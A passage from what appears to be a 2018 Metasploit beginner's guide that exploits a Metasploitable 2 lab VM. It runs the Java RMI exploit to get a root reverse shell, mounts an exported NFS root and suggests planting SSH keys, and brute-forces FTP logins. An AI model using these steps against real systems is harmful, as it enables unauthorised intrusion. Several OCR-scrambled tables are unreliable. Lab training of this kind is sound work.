

Now click "Search." Exactly one result comes up:

| Java - F                        | MICc     | onne       | ction | Impl Deserialization Privilege Escalation (Metasploit) | I'm not a robot | reCA | PTCHA<br>y- Terms | arch |  |  |  |  |
|---------------------------------|----------|------------|-------|--------------------------------------------------------|-----------------|------|-------------------|------|--|--|--|--|
| 1 total entries                 |          |            |       |                                                        |                 |      |                   |      |  |  |  |  |
| Date - D A V Title Platform Aut |          |            |       |                                                        |                 |      |                   |      |  |  |  |  |
| 2010-09-27                      | Multiple | Metasploit |       |                                                        |                 |      |                   |      |  |  |  |  |

Let's click on it to see what we can learn.

Towards the top, there's a gray box:

| EDB-ID: 16305      | Author: Metasploit               | Published: 2010-09-27            |
|--------------------|----------------------------------|----------------------------------|
| CVE: CVE-2010-0094 | Type: Remote                     | Platform: Multiple               |
| Aliases: N/A       | Advisory/Source: N/A             | Tags: Metasploit Framework (MSF) |
| E-DB Verified: 🏈   | Exploit: 🌷 Download / 🗋 View Raw | Vulnerable App: N/A              |

This tells us that there is a CVE for it, and that it looks like it's in Metasploit. Let's head back to Metasploit and search for that CVE:



That looks an awful lot like the one we saw before. So, we're going to skip it. Perform the search as we did before with:

searchsploit java rmi

We get our same four results. This time, we're going to try the second one:

| <u>msf</u> > searchsploit java rmi<br>[*] exec: searchsploit java rmi                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path<br>  (/usr/share/exploitdb/)                                                                                                    |
| Java - RMIConnectionImpl Deserialization Privilege Escalation (Metasploit)<br>Java RMI - Server Insecure Default Configuration Java Code Execution (Metasploit)<br>Jenkins CLI - RMI Java Deserialization (Metasploit)<br>LANSA aXes Web Terminal TN5250 - 'axes_default.css' Cross-Site Scripting | exploits/multiple/remote/16305.rb<br>  exploits/multiple/remote/17535.rb<br>  exploits/java/remote/38983.rb<br>  exploits/java/webapps/35683.txt |
| Shellcodes: No Result <u>msf</u> >                                                                                                    |                                                                                                    |

Copy the name of that entry:

"Java RMI - Server Insecure Default Configuration Java Code Execution (Metasploit)"

Go back to <u>https://www.exploit-db.com/</u> and search for that like we did with the first one. We get one result:

|                                                                                                    | reCAPTCHA<br>Privacy - Terms | More Options |            |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|--------------|------------|--|--|--|--|--|--|--|--|
| 1 total entries                                                                                    |                              |              |            |  |  |  |  |  |  |  |  |
| Date - D A V Title                                                                                 | P                            | Platform     | Author     |  |  |  |  |  |  |  |  |
| 2011-07-15 🍦 - 🖌 Java RMI - Server Insecure Default Configuration Java Code Execution (Metasploit) | 1                            | Multiple     | Metasploit |  |  |  |  |  |  |  |  |

Click on that entry. Let's see what we find out. At the top, we see the gray box:

| EDB-ID: 17535      | Author: Metasploit               | Published: 2011-07-15            |
|--------------------|----------------------------------|----------------------------------|
| CVE: CVE-2011-3556 | Type: Remote                     | Platform: Multiple               |
| Aliases: N/A       | Advisory/Source: N/A             | Tags: Metasploit Framework (MSF) |
| E-DB Verified: 🏈   | Exploit: 🖶 Download / 🗋 View Raw | Vulnerable App: N/A              |

We learn that it has a CVE. It also appears that it should be in Metasploit. Go back to Metasploit.

#### **Exploiting Java RMI Registry**

Search for the CVE as we did before by entering the command:

search cve:2011-3556

Two results come up. We'll use the exploit (the second one):



Let's enter our "use" command and then run "info" to learn about it:

```
msf > use exploit/multi/misc/java_rmi_server
msf exploit(multi/misc/java_rmi_server) > info
        Name: Java RMI Server Insecure Default Configuration Java Code Execution
   Module: exploit/multi/misc/java_rmi_server
Platform: Java, Linux, OSX, Solaris, Windows
        Arch:
 Privileged: No
     License: Metasploit Framework License (BSD)
        Rank: Excellent
  Disclosed: 2011-10-15
Provided by:
  mihi
Available targets:
  Id Name
      Generic (Java Payload)
  Θ
      Windows x86 (Native Payload)
      Linux x86 (Native Payload)
Mac OS X PPC (Native Payload)
Mac OS X x86 (Native Payload)
  2
  3
  4
Basic options:
  Name
               Current Setting Required Description
  HTTPDELAY
               10
                                                Time that the HTTP Server will wait for the payload request
                                    yes
                                                The target address
  RHOST
                                    yes
  RPORT
                1099
                                                The target port (TCP)
                                    yes
  SRVHOST
                                                The local host to listen on. This must be an address on the local machine or 0.0.0.0
               0.0.0.0
                                    yes
                                                The local port to listen on.
  SRVPORT
               8080
                                    yes
                                                Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
  SSL
               false
                                    no
  SSLCert
                                    no
  URIPATH
                                    no
                                                The URI to use for this exploit (default is random)
Payload information:
  Avoid: 0 characters
Description:
  This module takes advantage of the default configuration of the RMI
  Registry and RMI Activation services, which allow loading classes
  from any remote (HTTP) URL. As it invokes a method in the RMI
  Distributed Garbage Collector which is available via every RMI
  endpoint, it can be used against both rmiregistry and rmid, and
against most other (custom) RMI endpoints as well. Note that it does
not work against Java Management Extension (JMX) ports since those
  do not support remote class loading, unless another RMI endpoint is active in the same Java process. RMI method calls do not support or
  require any sort of authentication.
References:
  http://download.oracle.com/javase/1.3/docs/guide/rmi/spec/rmi-protocol.html
  http://www.securitytracker.com/id?1026215
  https://cvedetails.com/cve/CVE-2011-3556/
nsf exploit(multi/misc/java_rmi_server) >
```

Looks like the port is already set. Let's set our RHOST, and then "run" it:

```
msf exploit(multi/misc/java_rmi_server) > set RHOST 10.0.20.48
RHOST => 10.0.20.48
msf exploit(multi/misc/java_rmi_server) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.20.47:4444
msf exploit(multi/misc/java_rmi_server) > [*] 10.0.20.48:1099 - Using URL: http://0.0.0.0:8080/2CW9km
[*] 10.0.20.48:1099 - Local IP: http://10.0.20.47:8080/2CW9km
[*] 10.0.20.48:1099 - Server started.
[*] 10.0.20.48:1099 - Sending RMI Header...
[*] 10.0.20.48:1099 - Sending RMI Call...
[*] 10.0.20.48:1099 - Replied to request for payload JAR
[*] Sending stage (53837 bytes) to 10.0.20.47:4444 -> 10.0.20.48:46664) at 2018-02-08 02:29:50 -0500
[*] 10.0.20.48:1099 - Server stopped.
```

So, now what? Well, we're going to interact with that session, listed as session "1" here. Enter the command:

sessions -i <session number>

In this case <session number> is 1. You'll have to put in the session specified by Metasploit from your output. Then, when the meterpreter shell comes up, we'll enter "shell". At that point, we are on the Metasploitable 2 system, again:

```
[*] 10.0.20.48:1099 - Server stopped.
sessions -i 1
[*] Starting interaction with 1...
<u>meterpreter</u> > shell
Process 1 created.
Channel 1 created.
whoami
root
ip addr
1: lo: <LOOPBACK, UP, LOWER UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid lft forever preferred lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER UP> mtu 1500 qdisc pfifo fast qlen 1000
    link/ether 00:0c:29:b7:fd:e5 brd ff:ff:ff:ff:ff:ff
    inet 10.0.20.48/24 brd 10.0.20.255 scope global eth0
    inet6 fe80::20c:29ff:feb7:fde5/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
    link/ether 00:0c:29:b7:fd:ef brd ff:ff:ff:ff:ff:ff
```

And again, we are root!

Run "exit" twice to return to Metasploit. Enter "back" to clear our exploit.

So this one took a little more effort. The goal here is to teach you how to do the research necessary to find the exploit that will work, and then how to use it once you have found it. Some of these services take more work than others to find a working exploit.

Let's run "services" again, and pick something else:

| <u>msf</u> > servi | ces   |       |             |       |                                                   |
|--------------------|-------|-------|-------------|-------|---------------------------------------------------|
| Services           |       |       |             |       |                                                   |
| host               | port  | proto | name        | state | info                                              |
| 10.0.20.48         | 21    | tcp   | ftp         | open  | vsftpd 2.3.4                                      |
| 10.0.20.48         | 22    | tcp   | ssh         | open  | OpenSSH 4.7pl Debian 8ubuntul protocol 2.0        |
| 10.0.20.48         | 23    | tcp   | telnet      | open  | Linux telnetd                                     |
| 10.0.20.48         | 25    | tcp   | smtp        | open  | Postfix smtpd                                     |
| 10.0.20.48         | 53    | tcp   | domain      | open  | ISC BIND 9.4.2                                    |
| 10.0.20.48         | 80    | tcp   | http        | open  | Apache httpd 2.2.8 (Ubuntu) DAV/2                 |
| 10.0.20.48         | 111   | tcp   | rpcbind     | open  | 2 RPC #100000                                     |
| 10.0.20.48         | 139   | tcp   | netbios-ssn | open  | Samba smbd 3.X - 4.X workgroup: WORKGROUP         |
| 10.0.20.48         | 445   | tcp   | netbios-ssn | open  | Samba smbd 3.0.20-Debian workgroup: WORKGROUP     |
| 10.0.20.48         | 512   | tcp   | exec        | open  | netkit-rsh rexecd                                 |
| 10.0.20.48         | 513   | tcp   | login       | open  | OpenBSD or Solaris rlogind                        |
| 10.0.20.48         | 514   | tcp   | shell       | open  |                                                   |
| 10.0.20.48         | 1099  | tcp   | java-rmi    | open  | Java RMI Registry                                 |
| 10.0.20.48         | 1524  | tcp   | shell       | open  | Metasploitable root shell                         |
| 10.0.20.48         | 2049  | tcp   | nfs         | open  | 2-4 RPC #100003                                   |
| 10.0.20.48         | 2121  | tcp   | ftp         | open  | ProFTPD 1.3.1                                     |
| 10.0.20.48         | 3306  | tcp   | mysql       | open  | MySQL 5.0.51a-3ubuntu5                            |
| 10.0.20.48         | 3632  | tcp   | distccd     | open  | distccd v1 (GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4)    |
| 10.0.20.48         | 5432  | tcp   | postgresql  | open  | PostgreSQL DB 8.3.0 - 8.3.7                       |
| 10.0.20.48         | 5900  | tcp   | vnc         | open  | VNC protocol 3.3                                  |
| 10.0.20.48         | 6000  | tcp   | x11         | open  | access denied                                     |
| 10.0.20.48         | 6667  | tcp   | irc         | open  | UnrealIRCd                                        |
| 10.0.20.48         | 6697  | tcp   | irc         | open  | UnrealIRCd                                        |
| 10.0.20.48         | 8009  | tcp   | ajp13       | open  | Apache Jserv Protocol v1.3                        |
| 10.0.20.48         | 8180  | tcp   | http        | open  | Apache Tomcat/Coyote JSP engine 1.1               |
| 10.0.20.48         | 8787  | tcp   | drb         | open  | Ruby DRb RMI Ruby 1.8; path /usr/lib/ruby/1.8/drb |
| 10.0.20.48         | 34378 | tcp   | java-rmi    | open  | Java RMI Registry                                 |
| 10.0.20.48         | 38321 | tcp   | nlockmgr    | open  | 1-4 RPC #100021                                   |
| 10.0.20.48         | 56415 | tcp   | status      | open  | 1 RPC #100024                                     |
| 10.0.20.48         | 56814 | tcp   | mountd      | open  | 1-3 RPC #100005                                   |
| msf >              |       |       |             |       |                                                   |

#### A Look at NFS

What about that NFS server? Let's see what it has exported. Open up another terminal in Kali Linux. To see what a remote NFS server has available to mount, we use the "showmount" command. This was not installed by default on my Kali Linux vm, so I had to install it with the following command:

```
apt-get install nfs-server
```

Once that finishes, we can enter the following command:

showmount -e <ip address>

Use the IP of your Metasploitable 2 server.

It shows that the remote server is exporting the root of the filesystem:



Let's mount it and see what we can do with it.

#### **Exploiting NFS**

First, let's make a mount point with the following command:

```
mkdir -p /mnt/nfs
```

Then, let's mount the remote filesystem with this command:

mount <ip address>:/ /mnt/nfs

After that, we'll change directories over to that filesystem and see what's on it with:

cd /mnt/nfs

And then:

ls -alh --color

Here's what that all looks like:

| root@kali:~ | # n | nkdir  | -p /r  | mnt/n                | fs    |      |       |                          |        | 100                                       |
|-------------|-----|--------|--------|----------------------|-------|------|-------|--------------------------|--------|-------------------------------------------|
| root@kali:~ | # n | nount  | 10.0   | .20.48               | B:/ / | /mn1 | t/nfs |                          |        | 100                                       |
| root@kali:~ | # 0 | cd /mr | nt/nf: | s <sup>-</sup> ile I |       |      |       |                          |        |                                           |
| root@kali:/ | mnt | c/nfs# | #ls    | alh                  | col   | or   |       |                          |        |                                           |
| total 108K  |     |        |        |                      |       |      |       |                          |        |                                           |
| drwxr-xr-x  | 21  | root   | root   | 4.0K                 | May   | 20   | 2012  |                          |        |                                           |
| drwxr-xr-x  | 3   | root   | root   | 4.0K                 | Feb   | 8    | 21:19 |                          |        |                                           |
| drwxr-xr-x  | 2   | root   | root   | 4.0K                 | May   | 13   | 2012  | bin                      |        | info                                      |
| drwxr-xr-x  | 3   | root   | root   | 4.0K                 | Apr   | 28   | 2010  | boot                     |        |                                           |
| lrwxrwxrwx  | 1   | root   | root   | 0.011                | Apr   | 28   | 2010  | cdrom -> me              | edia/c | drómod 2.3.4                              |
| drwxr-xr-x  | 2   | root   | root   | 4.0K                 | May   | 20   | 2012  | dev                      |        | OpenSSH 4.7pl Debian 8ubuntul protocol 2. |
| drwxr-xr-x  | 95  | root   | root   | 4.0K                 | Feb   | 8    | 20:38 | etc                      |        | LINUX TELNETO<br>Postfix smtpd            |
| drwxr-xr-x  | 6   | root   | root   | 4.0K                 | Apr   | 16   | 2010  | home                     |        | ISC BIND 9.4.2                            |
| drwxr-xr-x  | 2   | root   | root   | 4.0K                 | Mar   | 16   | 2010  | initrd                   |        | Apache httpd 2.2.8 (Ubuntu) DAV/2         |
| lrwxrwxrwx  | 1   | root   | root   | 0.032                | Apr   | 28   | 2010  | initrd.img               | -> bo  | ot/initrd.img-2.6.24-16-server            |
| drwxr-xr-x  | 13  | root   | root   | 4.0K                 | May   | 13   | 2012  | lib <sup>tblos-ssn</sup> |        | Samba smbd 3.X - 4.X workgroup: WORKGROUP |
| drwx        | 2   | root   | root   | 16K                  | Mar   | 16   | 2010  | lost+found               |        | Samba smbd 3.0.20-Debian workgroup: worke |
| drwxr-xr-x  | 4   | root   | root   | 4.0K                 | Mar   | 16   | 2010  | media                    |        | OpenBSD or Solaris rlogind                |
| drwxr-xr-x  | 3   | root   | root   | 4.0K                 | Apr   | 28   | 2010  | mntell                   |        |                                           |
| - rw        | 1   | root   | root   | 0 11K                | Feb   | 8    | 02:17 | nohup.out                |        | Java RMI Registry                         |
| drwxr-xr-x  | 2   | root   | root   | 4.0K                 | Mar   | 16   | 2010  | optell                   |        | Metasploitable root shell                 |
| dr-xr-xr-x  | 2   | root   | root   | 4.0K                 | Apr   | 28   | 2010  | proc                     |        | 2-4 RPC #100003<br>ProFTPD 1 3 1          |
| drwxr-xr-x  | 13  | root   | root   | 4.0K                 | Feb   | 8    | 02:17 | root                     |        | MvSOL 5.0.51a-3ubuntu5                    |
| drwxr-xr-x  | 2   | root   | root   | 4.0K                 | May   | 13   | 2012  | sbinced                  |        | distccd v1 (GNU) 4.2.4 (Ubuntu 4.2.4-1ubu |
| drwxr-xr-x  | 2   | root   | root   | 4.0K                 | Mar   | 16   | 2010  | <b>s rv</b> stgresql     |        | PostgreSQL DB 8.3.0 - 8.3.7               |
| drwxr-xr-x  | 2   | root   | root   | 4.0K                 | Apr   | 28   | 2010  | sys                      |        | VNC protocol 3.3                          |
| drwxrwxrwt  | 6   | root   | root   | 4.0K                 | Feb   | 8    | 06:25 | tmp                      |        | access denied                             |
| drwxr-xr-x  | 12  | root   | root   | 4.0K                 | Apr   | 28   | 2010  | usr                      |        | UnrealIRCd                                |
| drwxr-xr-x  | 15  | root   | root   | 4.0K                 | May   | 20   | 2012  | var <sub>p13</sub>       |        | Apache Jserv Protocol v1.3                |
| lrwxrwxrwx  | 1   | root   | root   | 0.029                | Apr   | 28   | 2010  | vmlinuz ->               | boot/  | vmlinuz-2.6.24-16-serverel.1              |
| root@kali:/ | mnt | c/nfs# | #      |                      |       |      |       |                          |        | Ruby DRb RMI Ruby 1.8; path /usr/lib/ruby |

So what can we do with this? Well, if you have an SSH public key, you can put it into /root/.ssh/authorized\_keys and ssh right into the box as root. You could add yourself as a user, create a home directory, add your SSH public key into /home/<your user>/.ssh/authorized\_keys, and put yourself into the sudoers file. Again, you'd be able to ssh into the box and become root. You can look at configuration files to see if anything else is configured insecurely.

Well, let's unmount the remote filesystem and move on. Run these commands to do so:

```
cd ~
umount /mnt/nfs
rmdir /mnt/nfs
```

You can then close that terminal window. What else do we have in the list?

### A Look at ProFTPD

In our list of services, we see that ProFTPD is running on port 2121. How could we get into that? We could try to FTP in as an anonymous user. There are tons of FTP clients to pick from. We are going to do this step from our host machine, not one of the virtual machines.

For Windows, you could use:

- FileZilla
- WinSCP
- CuteFTP
- CoreFTP
- WISE-FTP

And of course, there are many others. Grab one.

Or for Linux, you could use:

- gFTP
- FileZilla
- FireFTP

Or whichever other one you want. Go ahead and install your favorite.

Open it up. We'll first try logging in as an anonymous user.

For the host, we'll put the IP of the Metasploitable 2 system.

For the Username, we'll use "anonymous".

For the password, it's usually in the form of an email address, so we'll use "test@test.com".

And for the port, we'll put in 2121.

Here's what it looks like in FileZilla:

#### Copyright © 2018 by Scott Morris

The Easiest Metasploit Guide You'll Ever Read

| E                  |                 |                           |                      |                    |                                  |          | •        | - • ×         |          |  |  |  |
|--------------------|-----------------|---------------------------|----------------------|--------------------|----------------------------------|----------|----------|---------------|----------|--|--|--|
| File Edit ∨iev     | v Transfer      | Server B                  | 300kmarks            | Help               |                                  |          |          |               |          |  |  |  |
|                    |                 | # 8                       | 1 🕅 🕄                |                    | ΞÂ                               | 🤗 🚜      | 8        |               |          |  |  |  |
| Host: 10.0.10.4    | 8 Use           | ername:                   | honymous             | Passwor            | d:                               | Port:    | 2121     | Quickconnect  | •        |  |  |  |
|                    |                 |                           |                      |                    |                                  |          |          |               |          |  |  |  |
|                    |                 |                           |                      |                    |                                  |          |          |               |          |  |  |  |
|                    |                 |                           |                      |                    |                                  |          |          |               |          |  |  |  |
| Local site: /hon   | ne/smorris/     |                           |                      | •                  | Remote site:                     |          |          |               |          |  |  |  |
| <b>▼</b>   /       |                 |                           |                      |                    |                                  |          |          |               |          |  |  |  |
| bin                |                 |                           |                      |                    |                                  |          |          |               |          |  |  |  |
| Filename 🔺         | Filesize        | Filetype                  | Last                 | modified           | Filename 🔺                       | Filesize | Filetype | Last modified | Permissi |  |  |  |
|                    |                 |                           |                      |                    |                                  |          |          |               |          |  |  |  |
| .QtWebEngi         |                 | Directory                 | 08/24/               | /2017 09:          | :<br>Not connected to any server |          |          |               |          |  |  |  |
| 42 files and 85 di | rectories. Tota | Directory<br>al size: 5,6 | 08/24,<br>45,347,401 | /2017_09:<br>bytes | Not connecte                     | d.       |          |               |          |  |  |  |
| Server/Local file  | Di              | rectior Rer               | note file            |                    | Size                             | Priority | Status   |               |          |  |  |  |
|                    |                 |                           |                      |                    |                                  |          |          |               |          |  |  |  |
| Queued files       | Failed transf   | ers Su                    | uccessful tra        | ansfers            | J                                |          |          |               |          |  |  |  |
|                    |                 |                           |                      |                    |                                  |          | 0        | Queue: empty  | • • //,  |  |  |  |

Connect to try it out. Hmm... it says that the login was incorrect. Well, how do we find out how to get into this service? I bet 'nmap' could help us. It has a scripting engine that we can use to scan and test remote services.

#### **Exploiting ProFTPD**

Open a new terminal window in your Kali Linux virtual machine. We're going to use an FTP script in nmap to see what we can learn about this service. To do this, enter the following command:

```
nmap --script ftp-* <ip address>
```

This takes quite awhile to run. When it finishes, examine the output. It found some valid credentials:

Host is up (0.00074s latency). Not shown: 977 closed ports PORT Olders STATE SERVICE 21/tcp open ftp ftp-anon: Anonymous FTP login allowed (FTP code 230) ftp-brute: Accounts: user:user - Valid credentials Statistics: Performed 3635 guesses in 603 seconds, average tps: 5.9 ftp-syst: STAT: FTP server status: Connected to 10.0.20.47 Logged in as ftp ProFTPd TYPE: ASCII No session bandwidth limit1.2 - 'SIZE' Remote Denial of Service Session timeout in seconds is 300.0 (Linux) - 'sreplace' Remote Buffer Overflow (Metasploit) Control connection is plain text/pre2/pre3/pre4/pre5 - Remote Buffer Overflow (1) Data connections will be plain text sprintf' Remote Root vsFTPd 2.3.4 - secure, fast, stable - Remote Denial of Service End of status 22/tcp open ssh open telnet 23/tcp 25/tcp open smtp 53/tcp open domain 80/tcp open http 111/tcp open rpcbind 139/tcp open netbios-ssn 445/tcp open microsoft-ds 512/tcp open exec 513/tcp open login 514/tcp open shell 1099/tcp open rmiregistry 1524/tcp open ingreslock 2049/tcp open nfs 2121/tcp open ccproxy-ftp 3306/tcp open mysql 5432/tcp open postgresql 5900/tcp open vnc 6000/tcp open X11 6667/tcp open irc 8009/tcp open ajp13 8180/tcp open unknown MAC Address: 00:0C:29:B7:FD:E5((VMware))esult Nmap done: 1 IP address (1 host up) scanned in 603.65 seconds oot@kali:~#

Granted, it was scanning port 21 rather than port 2121, but let's see if the credentials work for both. Back to the FTP client in your host system. We'll connect with the following:

- username: user
- password: user
- host: your Metasploitable 2 host IP
- port: 2121

#### Go ahead and try to connect. It worked! Here's what that looks like:

| E                                                                                                    |                                                  |                  | ft          | p://user@  | 21 - FileZilla | 9          |                  |          | Ŷ              | ×           |             |          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|------------------|-------------|------------|----------------|------------|------------------|----------|----------------|-------------|-------------|----------|
| File Ed                                                                                                    | lit Vie                                          | w Transfer       | Server      | Bookmar    | ks He          | lp         |                  |          |                |             |             |          |
| ₩ ~                                                                                                    |                                                  |                  | #           | C II:      | 8 5            | . 1        | I Q              | 9        | <b>*</b>       |             |             |          |
| Host: 1                                                                                                    | 0.0.20.                                          | 48 Us            | ername:     | user       | Pas            | ssword     | l: ••••          | Port     | 2121           | Quic        | cconnect    | •        |
| Status:       Connecting to 10.0.20.48:2121         Status:       Connection established, waiting for welcome message         Status:       Insecure server, it does not support FTP over TLS.         Status:       Server does not support non-ASCII characters.         Status:       Logged in         Status:       Retrieving directory listing         Status:       Directory listing of "/home/user" successful |                                                  |                  |             |            |                |            |                  |          |                |             |             |          |
| Local sit                                                                                                    | e: /ho                                           | me/smorris/      |             |            |                | •          | Remote site      | : /hom   | e/user         |             |             | •        |
| ▼ ■ /                                                                                                    | <pre>   /   bin   boot   dev   b ot   etc </pre> |                  |             |            |                |            |                  |          |                |             |             |          |
| Filename                                                                                                    | • •                                              | Filesize         | Filetype    | e La       | st modi        | fied       | Filename 🔺       | Filesi   | ze Filetyp     | e La        | st modified | Permissi |
|                                                                                                    |                                                  |                  |             |            |                |            |                  |          |                |             |             |          |
| 📒 .QtWe                                                                                                    | bEngi                                            |                  | Director    | ry 08,     | 24/2017        | 7 09:      |                  | Er       | nptv direc     | torv listin | a           |          |
| 📒 .Team                                                                                                    | Speak                                            | 3                | Director    | ry 08,     | 24/2017        | 7 09:      |                  |          |                | ,           | 5           |          |
| andro 📄                                                                                                    | bid                                              |                  | Director    | ry 01,     | 23/2018        | B 10:      |                  |          |                |             |             |          |
| auda                                                                                                    | city-da.                                         | liroctorios. Tat |             | Fy 11      | 07 but or      | / 12:      | Employ disasters |          |                |             |             |          |
| 42 mes a                                                                                                    | 10 85 (                                          | inectories, iota | ar size; 5  | ,043,473,4 | or byte        | э <u>.</u> | Empty airec      | .ory.    | <b>C</b> 1 - 1 |             |             |          |
| Server/L                                                                                                    | ocaí file                                        | Di               | kemote file |            |                | Size       | Priorit          | y Status |                |             |             |          |
|                                                                                                    |                                                  |                  |             |            |                |            |                  |          |                |             |             |          |
| Queue                                                                                                    | d files                                          | Failed transf    | fers        | Successful | transfe        | rs         |                  |          |                |             |             |          |
|                                                                                                    |                                                  |                  |             |            |                |            |                  |          | ) ي            | ) Queu      | e: empty    | •• //,   |

If you try it on port 21, it works as well.

There are several other vulnerabilities available to exploit on Metasploitable 2. I don't want to deprive you of practicing your new skills. Therefore, I'm going to stop here. But we have covered the basics. See what else there is and research how to exploit it.

## **Metasploit Maintenance**

As you're using Metasploit, you'll want to know some basic maintenance to keep everything running smoothly. Let's look at a few things that will help with this.

#### **Database Connectivity**

You can check the status of the database connection with the following command:

db\_status

This will tell you if Metasploit is connected to the database:



That is the output you want to see. If it's not connected, you can restart postgres. Quit out of Metasploit. When you're back at a shell prompt, run this command:

service postgresql restart

Once it's done, run "msfconsole" again to get back into Metasploit. You can check the status of the database again once you are logged in.

## Clear Database

As you gather information in the ways we've covered here, it gets put into Metasploit's database. At some point, you may wish to clear out that database and start over fresh. To do this, we will be clearing out what's known as our *workspace*. This will remove the host information and services, for example. So only do this if you want to start fresh from a clean slate. To list out the workspaces that there are, type the following command:

workspace

Identify the one you want to delete. Then use the following command:

workspace -d <name of workspace>

If you've deleted the only workspace, another default one will get created for you.

If you'd like to create a new one, you can do so with the following command:

workspace -a <name of workspace>

To switch workspaces, enter this command:

workspace <name of workspace>

This is what that looks like:



# Additional Resources

## **Other Vulnerable Virtual Machines**

Once you've exploited Metasploitable 2 several times, you will want to try out some other vulnerable virtual machines. As you get better and learn more about hacking, you'll want to take a look at some of the following:

#### Metasploitable 3

